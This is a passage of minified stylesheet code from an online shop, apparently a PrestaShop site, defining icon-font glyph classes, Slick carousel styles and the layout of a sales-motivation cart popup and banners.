e930"}.m-shopping-bag-7:before{content:"\e931"}.m-shopping-bag-8:before{content:"\e932"}.m-shopping-bag-9:before{content:"\e933"}.m-shopping-bag-10:before{content:"\e934"}.m-shopping-basket:before{content:"\e935"}.m-shopping-cart-1:before{content:"\e936"}.m-shopping-cart-2:before{content:"\e937"}.m-shopping-cart-3:before{content:"\e938"}.m-shopping-cart-4:before{content:"\e939"}.m-shopping-cart-5:before{content:"\e93a"}.m-shopping-cart-6:before{content:"\e93b"}.m-shopping-cart-7:before{content:"\e93c"}.m-shopping-cart-8:before{content:"\e93d"}.m-shopping-cart-9:before{content:"\e93e"}.m-truck:before{content:"\e93f"}.m-truck-1:before{content:"\e940"}.m-wallet:before{content:"\e941"}.m-add:before{content:"\e942"}.m-bookmark:before{content:"\e943"}.m-cancel:before{content:"\e944"}.m-check:before{content:"\e945"}.m-close:before{content:"\e946"}.m-communication:before{content:"\e947"}.m-communication-1:before{content:"\e948"}.m-communication-2:before{content:"\e949"}.m-communication-3:before{content:"\e94a"}.m-communication-4:before{content:"\e94b"}.m-communication-5:before{content:"\e94c"}.m-communication-6:before{content:"\e94d"}.m-cursor-1:before{content:"\e94e"}.m-cursor-2:before{content:"\e94f"}.m-delete:before{content:"\e950"}.m-dislike:before{content:"\e951"}.m-down-arrow:before{content:"\e952"}.m-download-1:before{content:"\e953"}.m-download-2:before{content:"\e954"}.m-email:before{content:"\e955"}.m-email-1:before{content:"\e956"}.m-expand:before{content:"\e957"}.m-expand-1:before{content:"\e958"}.m-export:before{content:"\e959"}.m-forbidden:before{content:"\e95a"}.m-heart-1:before{content:"\e95b"}.m-heart-2:before{content:"\e95c"}.m-import:before{content:"\e95d"}.m-import-1:before{content:"\e95e"}.m-import-2:before{content:"\e95f"}.m-left-arrow:before{content:"\e960"}.m-left-arrow-1:before{content:"\e961"}.m-letter:before{content:"\e962"}.m-levels:before{content:"\e963"}.m-like-1:before{content:"\e964"}.m-list:before{content:"\e965"}.m-list-1:before{content:"\e966"}.m-list-2:before{content:"\e967"}.m-list-3:before{content:"\e968"}.m-list-4:before{content:"\e969"}.m-login:before{content:"\e96a"}.m-logout:before{content:"\e96b"}.m-menu:before{content:"\e96c"}.m-menu-1:before{content:"\e96d"}.m-menu-2:before{content:"\e96e"}.m-minimize:before{content:"\e96f"}.m-minimize-1:before{content:"\e970"}.m-minimize-2:before{content:"\e971"}.m-minimize-3:before{content:"\e972"}.m-more:before{content:"\e973"}.m-move:before{content:"\e974"}.m-move-1:before{content:"\e975"}.m-mute:before{content:"\e976"}.m-networking:before{content:"\e977"}.m-next-1:before{content:"\e978"}.m-organization:before{content:"\e979"}.m-orientation:before{content:"\e97a"}.m-paper-plane:before{content:"\e97b"}.m-password:before{content:"\e97c"}.m-picture:before{content:"\e97d"}.m-pie-chart:before{content:"\e97e"}.m-pie-chart-1:before{content:"\e97f"}.m-pie-chart-2:before{content:"\e980"}.m-plus:before{content:"\e981"}.m-previous:before{content:"\e982"}.m-previous-1:before{content:"\e983"}.m-repeat:before{content:"\e984"}.m-repeat-1:before{content:"\e985"}.m-repeat-2:before{content:"\e986"}.m-repeat-3:before{content:"\e987"}.m-repeat-4:before{content:"\e988"}.m-repeat-5:before{content:"\e989"}.m-repeat-6:before{content:"\e98a"}.m-repeat-7:before{content:"\e98b"}.m-repeat-8:before{content:"\e98c"}.m-repeat-9:before{content:"\e98d"}.m-right-arrow:before{content:"\e98e"}.m-right-arrow-1:before{content:"\e98f"}.m-save:before{content:"\e990"}.m-search:before{content:"\e991"}.m-shuffle:before{content:"\e992"}.m-smartphone-1:before{content:"\e993"}.m-sort:before{content:"\e994"}.m-speech-bubble:before{content:"\e995"}.m-speech-bubble-1:before{content:"\e996"}.m-speech-bubble-2:before{content:"\e997"}.m-speech-bubble-3:before{content:"\e998"}.m-speech-bubble-4:before{content:"\e999"}.m-speech-bubble-5:before{content:"\e99a"}.m-speech-bubble-6:before{content:"\e99b"}.m-speech-bubble-7:before{content:"\e99c"}.m-speech-bubble-8:before{content:"\e99d"}.m-speech-bubble-9:before{content:"\e99e"}.m-speech-bubble-10:before{content:"\e99f"}.m-speech-bubble-11:before{content:"\e9a0"}.m-speech-bubble-12:before{content:"\e9a1"}.m-speech-bubble-13:before{content:"\e9a2"}.m-speech-bubble-14:before{content:"\e9a3"}.m-speech-bubble-15:before{content:"\e9a4"}.m-speech-bubble-16:before{content:"\e9a5"}.m-speech-bubble-17:before{content:"\e9a6"}.m-speech-bubble-18:before{content:"\e9a7"}.m-speech-bubble-19:before{content:"\e9a8"}.m-speech-bubble-20:before{content:"\e9a9"}.m-speech-bubble-21:before{content:"\e9aa"}.m-speech-bubble-22:before{content:"\e9ab"}.m-speech-bubble-23:before{content:"\e9ac"}.m-speech-bubble-24:before{content:"\e9ad"}.m-speech-bubble-25:before{content:"\e9ae"}.m-speech-bubble-26:before{content:"\e9af"}.m-speech-bubble-27:before{content:"\e9b0"}.m-speech-bubble-28:before{content:"\e9b1"}.m-star:before{content:"\e9b2"}.m-sticker:before{content:"\e9b3"}.m-sticker-1:before{content:"\e9b4"}.m-sticker-2:before{content:"\e9b5"}.m-sticker-3:before{content:"\e9b6"}.m-sticker-4:before{content:"\e9b7"}.m-stick-man:before{content:"\e9b8"}.m-stick-man-1:before{content:"\e9b9"}.m-stick-man-2:before{content:"\e9ba"}.m-tap:before{content:"\e9bb"}.m-telephone:before{content:"\e9bc"}.m-telephone-1:before{content:"\e9bd"}.m-telephone-2:before{content:"\e9be"}.m-telephone-3:before{content:"\e9bf"}.m-telephone-4:before{content:"\e9c0"}.m-telephone-5:before{content:"\e9c1"}.m-telephone-6:before{content:"\e9c2"}.m-telephone-7:before{content:"\e9c3"}.m-telephone-8:before{content:"\e9c4"}.m-transfer:before{content:"\e9c5"}.m-transfer-2:before{content:"\e9c6"}.m-transfer-9:before{content:"\e9c7"}.m-transfer-10:before{content:"\e9c8"}.m-up-arrow:before{content:"\e9c9"}.m-upload-1:before{content:"\e9ca"}.m-upload-2:before{content:"\e9cb"}.m-alarm-clock:before{content:"\e9cc"}.m-atomic:before{content:"\e9cd"}.m-bar-chart:before{content:"\e9ce"}.m-battery:before{content:"\e9cf"}.m-battery-1:before{content:"\e9d0"}.m-bell:before{content:"\e9d1"}.m-bluetooth:before{content:"\e9d2"}.m-book:before{content:"\e9d3"}.m-box:before{content:"\e9d4"}.m-calculator:before{content:"\e9d5"}.m-calendar:before{content:"\e9d6"}.m-car:before{content:"\e9d7"}.m-chat:before{content:"\e9d8"}.m-chat-1:before{content:"\e9d9"}.m-cloud:before{content:"\e9da"}.m-cloud-computing:before{content:"\e9db"}.m-cloud-computing-1:before{content:"\e9dc"}.m-compass:before{content:"\e9dd"}.m-credit-card:before{content:"\e9de"}.m-cursor:before{content:"\e9df"}.m-cutlery:before{content:"\e9e0"}.m-download:before{content:"\e9e1"}.m-edit:before{content:"\e9e2"}.m-envelope:before{content:"\e9e3"}.m-eraser:before{content:"\e9e4"}.m-eye:before{content:"\e9e5"}.m-fast-forward:before{content:"\e9e6"}.m-favorites:before{content:"\e9e7"}.m-file:before{content:"\e9e8"}.m-file-1:before{content:"\e9e9"}.m-file-2:before{content:"\e9ea"}.m-file-3:before{content:"\e9eb"}.m-filter:before{content:"\e9ec"}.m-flag:before{content:"\e9ed"}.m-folder:before{content:"\e9ee"}.m-folder-1:before{content:"\e9ef"}.m-gamepad:before{content:"\e9f0"}.m-heart:before{content:"\e9f1"}.m-home:before{content:"\e9f2"}.m-id-card:before{content:"\e9f3"}.m-idea:before{content:"\e9f4"}.m-image:before{content:"\e9f5"}.m-inbox:before{content:"\e9f6"}.m-key:before{content:"\e9f7"}.m-laptop:before{content:"\e9f8"}.m-layers:before{content:"\e9f9"}.m-like:before{content:"\e9fa"}.m-line-chart:before{content:"\e9fb"}.m-mail:before{content:"\e9fc"}.m-map:before{content:"\e9fd"}.m-medal:before{content:"\e9fe"}.m-megaphone:before{content:"\e9ff"}.m-message:before{content:"\ea00"}.m-message-1:before{content:"\ea01"}.m-message-2:before{content:"\ea02"}.m-microphone:before{content:"\ea03"}.m-money:before{content:"\ea04"}.m-monitor:before{content:"\ea05"}.m-music:before{content:"\ea06"}.m-next:before{content:"\ea07"}.m-padlock:before{content:"\ea08"}.m-padlock-1:before{content:"\ea09"}.m-paint-brush:before{content:"\ea0a"}.m-pause:before{content:"\ea0b"}.m-photo-camera:before{content:"\ea0c"}.m-placeholder:before{content:"\ea0d"}.m-planet-earth:before{content:"\ea0e"}.m-play-button:before{content:"\ea0f"}.m-power-button:before{content:"\ea10"}.m-presentation:before{content:"\ea11"}.m-printer:before{content:"\ea12"}.m-reload:before{content:"\ea13"}.m-return:before{content:"\ea14"}.m-rss:before{content:"\ea15"}.m-safebox:before{content:"\ea16"}.m-settings:before{content:"\ea17"}.m-settings-1:before{content:"\ea18"}.m-share:before{content:"\ea19"}.m-shield:before{content:"\ea1a"}.m-shopping-cart:before{content:"\ea1b"}.m-smartphone:before{content:"\ea1c"}.m-speaker:before{content:"\ea1d"}.m-speakers:before{content:"\ea1e"}.m-trash:before{content:"\ea1f"}.m-trophy:before{content:"\ea20"}.m-upload:before{content:"\ea21"}.m-user:before{content:"\ea22"}.m-user-1:before{content:"\ea23"}.m-user-2:before{content:"\ea24"}.m-user-3:before{content:"\ea25"}.m-users:before{content:"\ea26"}.m-planet-earth2:before{content:"\ea27"}.m-driver-license:before{content:"\ea28"}.m-balloons:before{content:"\ea29"}.m-arrow-point-to-right:before{content:"\ea2a"}.m-question-speech-bubble:before{content:"\ea2b"}.m-user-silhouette:before{content:"\ea2c"}.m-avatar:before{content:"\ea2d"}.m-profile:before{content:"\ea2e"}.m-mail-black-envelope-symbol:before{content:"\ea2f"}.m-black-back-closed-envelope-shape:before{content:"\ea30"}.m-success:before{content:"\ea31"}.m-error:before{content:"\ea32"}.m-question-success-bubble:before{content:"\ea33"}.m-question-error-bubble:before{content:"\ea34"}.m-tick:before{content:"\ea35"}.m-cancel_2:before{content:"\ea36"}.m-external-link-symbol:before{content:"\ea37"}.m-clock:before{content:"\ea38"}.m-list-5:before{content:"\ea39"}.m-grid-2:before{content:"\ea3a"}.m-plus-symbol:before{content:"\ea3b"}.m-minus-symbol:before{content:"\ea3c"}.m-checked:before{content:"\ea3d"}.m-new-file:before{content:"\ea3e"}.m-edit-button:before{content:"\ea3f"}.m-pen:before{content:"\ea40"}.m-suitcase:before{content:"\ea41"}.m-inclined-clip:before{content:"\ea42"}.m-tag:before{content:"\ea43"}.m-tag-2:before{content:"\ea44"}.m-cut:before{content:"\ea45"}.m-link-2:before{content:"\ea46"}.m-error-circle:before{content:"\ea47"}.m-info:before{content:"\ea48"}.m-clock-2:before{content:"\ea49"}.m-star-2:before{content:"\ea4a"}.m-help-web-button:before{content:"\ea4b"}.m-information:before{content:"\ea4c"}.m-downloading-action:before{content:"\ea4d"}.m-ic_error_black_18px:before{content:"\ea4e"}.m-ic_error_outline_black_18px:before{content:"\ea4f"}.m-ic_check_black_18px:before{content:"\ea50"}.m-icon:before{content:"\ea51"}.m-thumbs-up:before{content:"\ea52"}.m-arrow-point-to-left:before{content:"\ea53"}.m-arrow_right:before{content:"\ea54"}.m-arrow_left:before{content:"\ea55"}.m-play-down:before{content:"\ea56"}.m-play-up:before{content:"\ea57"}.m-play-right:before{content:"\ea58"}.m-play-left:before{content:"\ea59"}.m-play-left-outline:before{content:"\ea5a"}.m-play-right-outline:before{content:"\ea5b"}.m-play-down-outline:before{content:"\ea5c"}.m-play-up-outline:before{content:"\ea5d"}.m-menu-3:before{content:"\ea5e"}.m-menu-icon:before{content:"\ea5f"}.m-phone:before{content:"\ea60"}.m-location:before{content:"\ea61"}.m-location_2:before{content:"\ea62"}.m-phone_2:before{content:"\ea63"}.m-1_folder_2:before{content:"\ea64"}.m-1_folder:before{content:"\ea65"}.m-calendar_2:before{content:"\ea66"}.m-pencil:before{content:"\ea67"}.m-pencil-edit-button:before{content:"\ea68"}.m-waste-bin:before{content:"\ea69"}.m-rubbish-bin-delete-button:before{content:"\ea6a"}.m-02_2018_tick:before{content:"\ea6b"}.m-save-button:before{content:"\ea6c"}.m-image-archive:before{content:"\ea6d"}.m-text-file:before{content:"\ea6e"}.m-03_2018_key:before{content:"\ea6f"}.m-03_2018_check:before{content:"\ea70"}.m-03_2018_info:before{content:"\ea71"}.m-03_2018_close:before{content:"\ea72"}.m-03_2018_right_arrow:before{content:"\ea73"}.m-settings-gears:before{content:"\ea74"}.m-programming-code:before{content:"\ea75"}.m-drop-silhouette:before{content:"\ea76"}.m-light-bulb:before{content:"\ea77"}.m-close_circle:before{content:"\ea78"}.m-emoticon-with-happy-face:before{content:"\ea79"}.m-copy:before{content:"\ea7a"}.m-giftbox:before{content:"\ea7b"}.m-puzzle-piece-plugin:before{content:"\ea7c"}.m-numbered-list:before{content:"\ea7d"}.m-home_2:before{content:"\ea7e"}.m-www:before{content:"\ea7f"}.m-logout_2:before{content:"\ea80"}.m-bell_2:before{content:"\ea81"}.m-check-sign-in-a-rounded-black-square:before{content:"\ea82"}.m-check-box-empty:before{content:"\ea83"}.m-power-button-off:before{content:"\ea84"}.m-checked-symbol:before{content:"\ea85"}.m-close-1:before{content:"\ea86"}.m-right-arrow-11:before{content:"\ea87"}.m-pause-button:before{content:"\ea88"}.m-play-button-sing:before{content:"\ea89"}.m-clock-circular-outline:before{content:"\ea8a"}.m-refresh-arrow:before{content:"\ea8b"}.m-dollar-symbol-6:before{content:"\ea8c"}.m-plus-2:before{content:"\ea8d"}.m-magnifying-glass:before{content:"\ea8e"}.m-center-text-alignment:before{content:"\ea8f"}.m-loading:before{content:"\ea90"}.m-calendar-and-clock-time-administration-and-organization-tools-symbol:before{content:"\ea91"}.m-clock-with-refresh-circular-arrow:before{content:"\ea92"}.m-left-arrow-2:before{content:"\ea93"}.m-stop:before{content:"\ea94"}.m-tick-inside-circle:before{content:"\ea95"}.m-trash-1:before{content:"\ea96"}.m-printer-1:before{content:"\ea97"}.m-download-symbol:before{content:"\ea98"}.m-calendar-2:before{content:"\ea99"}.m-small-rocket-ship-silhouette:before{content:"\ea9a"}.m-play-video:before{content:"\ea9b"}.m-star_new:before{content:"\ea9c"}.m-btn_arrow_right:before{content:"\ea9d"}.m-arrow_down:before{content:"\ea9e"}.m-question:before{content:"\ea9f"}.m-check_bold:before{content:"\eaa0"}.m-close_bold:before{content:"\eaa1"}.m-padlock-black:before{content:"\eaa2"}.m-padlock-open:before{content:"\eaa3"}.m-minus-2:before{content:"\eaa4"}.m-external-link-alt-solid:before{content:"\eaa5"}.m-calendar-minus-regular:before{content:"\eaa6"}.m-calendar-check-regular:before{content:"\eaa7"}.slick-loading .slick-list{background:#fff url('https://alfawireless.nl/modules/motivationsale/views/css/../img/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/slick.eot');src:url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/slick.eot?#iefix') format('embedded-opentype'),url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/slick.woff') format('woff'),url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/slick.ttf') format('truetype'),url('https://alfawireless.nl/modules/motivationsale/views/css/../fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;width:100%;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-list a{outline:none !important}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.content_line{width:100%;position:fixed;padding:10px 0;top:0;left:0;opacity:0.93;z-index:111111}.close_line,.close_line_pr{cursor:pointer;border-radius:23px;text-align:center;font-size:15px;padding:5px 5px;text-align:center;width:28px;height:28px;font-weight:bold}.close_line_block{width:10%;float:left}.content_motivator{width:90%;float:left;padding-left:10%;padding-right:20px;text-align:center;font-size:20px;font-weight:bold;line-height:28px}.close_line_block_pr{width:10%;float:left}.content_motivator_pr{width:80%;float:left;padding-left:20%;padding-right:20px;text-align:center;font-size:20px;font-weight:bold;line-height:28px}.show_products_motivator{width:10%;float:left}.show_products_button{box-shadow:none;border:none;height:28px;padding:0 10px;font-size:14px;-webkit-box-shadow:0 0 5px 0 rgba(148,142,148,1);-moz-box-shadow:0 0 5px 0 rgba(148,142,148,1);box-shadow:0 0 5px 0 rgba(148,142,148,1);text-shadow:-1px 2px 2px rgba(150,150,150,1);outline:none}.show_products_button:hover{opacity:0.90}.coupon_free_shipping{margin-left:10px}.overlayMotivator{width:100%;height:100%;background-color:#000;position:fixed;top:0;left:0;opacity:0.8;z-index:8000}.motivatorModalForm.active{-o-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.motivatorModalForm{width:1010px;position:absolute;top:100px;z-index:8001;left:50%;margin:0 0 0 -505px;background-color:#fff;border-radius:5px;border:1px solid #ccc;padding:35px 40px 25px 45px;animation:move 3s ease infinite}.one_products{float:left;list-style:none;padding:0;outline:none !important;width:215px;height:auto;border-radius:3px;box-shadow:0 1px 10px 0 rgba(46,51,62,0.14);background-color:#ffffff}.one_products img{max-width:100%;outline:none !important;border-radius:3px 3px 0 0}.closeModalForm{cursor:pointer;width:40px;height:40px;position:absolute;top:10px;right:10px;background:url(https://alfawireless.nl/modules/motivationsale/views/css/../img/sprite_module.png) -50px -212px no-repeat}.closeModalForm:hover{background-position:-50px -172px}.one_products .name_block{text-align:center;font-size:14px;overflow:hidden;vertical-align:middle;padding:10px 10px 0 10px;margin-bottom:7px}.one_products .name_block span{color:#5F5F5F;font-size:17px;display:table-cell;vertical-align:middle;height:45px;outline:none !important}.one_products .price_prod{font-size:19px;color:#000000;font-weight:bold}.one_products .price_prod_new{font-size:16px;color:#000000;font-weight:bold}.one_products .price_block{text-align:center;margin-bottom:21px;padding:0 10px}.one_products .price-percent-reduction{font-size:14px}.one_products .code_block{text-align:center;height:20px;margin-bottom:5px;color:#3FCB45}.one_products .add_to_cart_block{text-align:center;padding:0 10px;margin-bottom:10px}.motivatorModalFormFooter{border-top:1px solid #dadada;text-align:center;width:100%;float:left;margin-bottom:15px}.reference_item .reference_prod{font-size:13px}.success_add_prod{position:absolute;right:30px;height:45px;width:185px;font-size:15px;text-align:center;background:#74d578;color:#ffffff;padding:5px 5px;border-radius:5px;opacity:0}.header_block{width:100%;font-size:24px;line-height:1.2em;margin:0 0 1.2em 0;color:#333;border-bottom:1px solid #e6e6e6;padding-bottom:30px}.oldProductsInCart,.newProductInCart{width:100%;float:left;margin-bottom:30px}.motivatorModalForm .edite_item{width:100%;float:left;margin-bottom:15px;border-bottom:1px dashed #dadada;padding-bottom:15px}.image_item img{max-width:100%;max-height:100%}.image_item{float:left;width:127px;height:127px;border:1px solid #dadada}.information_item{float:left;padding:3px 0 3px 20px;width:calc(100% - 165px)}.delete_item a{display:block;width:24px;cursor:pointer;height:24px;background:url(https://alfawireless.nl/modules/motivationsale/views/css/../img/sprite_module.png) -25px -50px no-repeat}.delete_item a:hover{background-position:-25px -25px}.delete_item{width:30px;float:left}.name_item a{font-size:17px;padding-bottom:3px;display:inline-block;color:#3e77aa}.name_item a:hover{color:#fb3f4c}.price_item .price_prod{display:inline-block;padding:5px 5px 5px;font-size:21px;border-radius:5px;background-color:#fff3b5;vertical-align:middle;color:#333}.reference_item .reference_prod span{margin-right:5px;font-weight:bold;color:#333}.reference_item{margin-top:6px}.continue_motivationsale{float:left}.order_motivationsale{float:right}.information_item .cart-quantity-value{width:23px;height:21px;font-size:18px;text-align:center;display:inline-block;box-sizing:content-box;border:1px solid #c2c2cc;border-radius:3px;box-shadow:inset 3px 3px 1px 0 #eeeeef;padding:0.33333em;resize:none;float:left;outline:none}.information_item .cart-quantity{width:90px;float:right}.information_item .price_item{margin-top:5px}.information_item .cart-sum span{display:inline-block;padding:6px 5px 5px;font-size:22px;color:#333}.information_item .cart-sum{width:150px;float:right;text-align:right}.price_prod_right{float:right}.cart-quantity-plus{display:block;width:21px;cursor:pointer;height:20px;background:url(https://alfawireless.nl/modules/motivationsale/views/css/../img/sprite_module.png) -58px -149px no-repeat;float:left;margin-top:7px;margin-left:7px}.cart-quantity-plus:hover{background-position:-58px -40px}.cart-quantity-minus{display:block;width:18px;cursor:pointer;float:left;height:7px;background:url(https://alfawireless.nl/modules/motivationsale/views/css/../img/sprite_module.png) -29px -232px no-repeat;margin-top:14px;margin-right:7px}.cart-quantity-minus:hover{background-position:-29px -168px}#motivatorModalForm .cart_button_left{float:left;padding-top:46px}#motivatorModalForm .cart_button_right{float:right;background-color:#fff3b5;vertical-align:middle;color:#333;padding:20px 13px 13px 13px;min-width:260px}#motivatorModalForm .cart_total_label{font-size:23px;margin-right:30px;float:left}#motivatorModalForm .add_cart_motivator{text-transform:none}#motivatorModalForm .cart_total_price{font-size:24px;float:right}#motivatorModalForm .cart_total_all{padding-bottom:8px}#motivatorModalForm .order_motivationsale{width:100%;text-align:center !important}.products_block_slider{margin-bottom:20px}.products_block_slider .slick-list{overflow:unset;margin-left:4px}.slick-next-products{background:url(https://alfawireless.nl/modules/motivationsale/views/css/../img/sprite_module.png) 0 -205px no-repeat;width:20px;height:40px}#mpm_motivationsale_slider_nav_container .slick-prev{top:65%;left:15px}#mpm_motivationsale_slider_nav_container .slick-next{top:65%;right:15px}.slick-prev-products{background:url(https://alfawireless.nl/modules/motivationsale/views/css/../img/sprite_module.png) 0 -82px no-repeat;width:20px;height:40px}.slick-prev-products:hover{background-position:0 -41px}.slick-next-products:hover{background-position:0 -164px}.slick-prev-products:before,.slick-next-products:before{display:none !important}.product-atributes a{font-size:12px;padding-bottom:5px;color:#515151 !important}.continue_motivationsale{min-width:230px}.continue_motivationsale,.order_motivationsale{outline:none;font-size:19px;padding:13px 15px;text-align:center;cursor:pointer}.add_cart_motivator{outline:none;font-size:16px;padding:6px 8px;min-width:130px;width:100%;text-align:center;font-weight:900;min-height:36px;height:auto;text-transform:uppercase}.products_block_slider .products .slick-track{margin:0 auto}.products_block_slider .slick-initialized .slick-slide{margin-right:18px !important}.slick-track li:last-of-type{border-right:none}.border_none .one_products{border:none}#slider_banner_container{width:100%;float:left;overflow:hidden;padding-bottom:30px}.mpm-motivationsale-combinations-selector-block{padding:0 10px}.category-banner-block{margin-bottom:50px}.mpm-ms-select-wrapper{padding:0 !important;height:auto;text-align:left}.mpm-ms-select-wrapper select{display:none !important;width:100%}.mpm-ms-select-container{width:100%;height:36px;display:block;cursor:pointer;position:relative;background-color:#ffffff;border:solid 1px #e6e6e8;margin:0 auto;margin-bottom:10px}.mpm-ms-select-container:after{content:"\ea56";font-family:"myprestamodules" !important;vertical-align:0;font-weight:normal;font-size:8px;color:#232323;margin:0 0 0 9px;display:inline-block;position:absolute;top:8px;right:12px}.mpm-ms-select-container.opened-options-list:after{content:"\ea57";top:7px}.mpm-ms-select-selected-value{display:flex;align-items:center;padding-left:10px;height:100%;font-family:"OpenSans",sans-serif;font-size:13px;color:#303030}.mpm-ms-select-container.opened-options-list .mpm-ms-select-selected-value{border-bottom:none}.mpm-ms-select-list-of-options{display:none;position:absolute;width:100%;max-height:105px;overflow-y:auto;padding:0;border:solid 1px #e6e6e8;border-top:transparent;box-sizing:content-box;z-index:10;left:-1px}.mpm-ms-select-option{display:block;background:#fff;font-size:14px;height:auto;padding:7px 0 7px 10px}.mpm-ms-select-option:hover{color:#2fb5d2;text-decoration:underline}@media (max-width:1250px){.close_line_block_pr{width:5%}.show_products_motivator{width:15%}.show_products_button{font-size:13px}}@media (max-width:1100px){.products_block_slider .slick-initialized .slick-slide{margin-right:24px !important}#mpm_motivationsale_slider_nav_container{display:none}}@media (max-width:1080px){.motivatorModalForm{width:800px;margin:0 0 0 -400px}}@media (max-width:890px){.motivatorModalForm{width:600px;margin:0 0 0 -300px;padding:35px 28px 25px 28px}.information_item{padding:3px 0 3px 12px}}@media (max-width:850px){.content_motivator_pr{padding-left:20px;width:75%;font-size:16px}}@media (max-width:750px){.show_products_motivator{width:20%}.content_motivator_pr{padding-left:10px;padding-right:10px;width:73%}}@media (max-width:680px){.motivatorModalForm{width:500px;margin:0 0 0 -250px;padding:35px 28px 25px 28px}.information_item .cart-sum{width:100%;margin:5px 0;text-align:left}.information_item .cart-quantity{float:none;margin-bottom:10px;height:36px;width:100%}.reference_prod{width:100%;display:block}.price_prod_right{float:none;width:100%}.reference_item{float:left;width:100%}.cart_total_label{font-size:17px;margin-right:10px}.cart_total_price{font-size:18px}.cart_button_right{min-width:240px}.continue_motivationsale,.order_motivationsale{font-size:16px}.continue_motivationsale{min-width:190px}.motivatorModalForm .edite_item{padding-left:60px}.header_block{text-align:center}.add_cart_motivator{font-size:15px;padding:6px 4px}.content_motivator{font-size:16px}}@media (max-width:657px){.show_products_button{font-size:12px}.show_products_motivator{width:20%}}@media (max-width:550px){.motivatorModalForm .edite_item{padding-left:0}.motivatorModalForm{width:300px;margin:0 0 0 -150px;padding:35px 28px 25px 28px}.information_item{padding:3px 0 3px 12px;width:100%}.delete_item{margin-left:30px}.information_item .product-name{text-align:center}.header_block{font-size:19px}.information_item .cart-sum{width:100%;float:none;text-align:center}.information_item .cart-quantity{margin:0 auto;width:90px}.price_prod_right{width:100%;text-align:center}.reference_prod{text-align:center}.cart_button_left{padding-top:0;float:none}.motivatorModalFormFooter{border:none}.cart_button_right{width:100%;margin-top:15px;min-width:100%}.continue_motivationsale{width:100%}.price_item .price_prod{font-size:17px;width:100%;text-align:center}.information_item .cart-sum span{font-size:18px}.closeModalForm{width:24px;height:24px;background-size:54px 153px;background-position:-30px -122px}.closeModalForm:hover{background-position:-30px -99px}.one_products{border:none}.add_cart_motivator{font-size:17px;padding:6px 15px}.products_block_slider .slick-initialized .slick-slide{margin-left:18px !important;margin-right:18px !important}.one_products{width:224px}}.cart_total_without_shipping,.cart_total_shipping,.cart_total_all{width:100%;height:35px;display:block}.cart_total_without_shipping > div,.cart_total_shipping > div{font-size:16px}@media (max-width:440px){.show_products_motivator{width:30%}.content_motivator_pr{width:60%}}.motivatorModalForm{background-color:#ffffff}.add_cart_motivator{background-color:#2fb5d2;border-color:#2fb5d2;color:#ffffff}.continue_motivationsale,.order_motivationsale{background-color:#7bae23;border-color:#7bae23;color:#ffffff}.add_cart_motivator:focus,.add_cart_motivator:active,.add_cart_motivator:hover{background-color:#3474de !important;border-color:#3474de;color:#ffffff}.continue_motivationsale:focus,.order_motivationsale:focus,.continue_motivationsale:active,.order_motivationsale:active,.continue_motivationsale:hover,.order_motivationsale:hover{background-color:#3474de !important;border-color:#3474de;color:#ffffff}@media screen and (min-width:900px){.motivationsale-banners-block-content{display:inline-block}#motivationsale_banner_1_block{width:100%}#motivationsale_banner_2_block{width:100%}#motivationsale_banner_3_block{width:100%}}@media screen and (max-width:900px){#motivationsale_banner_1_block,#motivationsale_banner_2_block,#motivationsale_banner_3_block{width:100%}}.motivationsale-banners-block-content img{max-width:100%}.motivationsale-banners-block-content{padding:2px}#motivationsale_modalform_cleaner{clear:both}#slider_banner_container{display:flex;flex-direction:column}.price_item 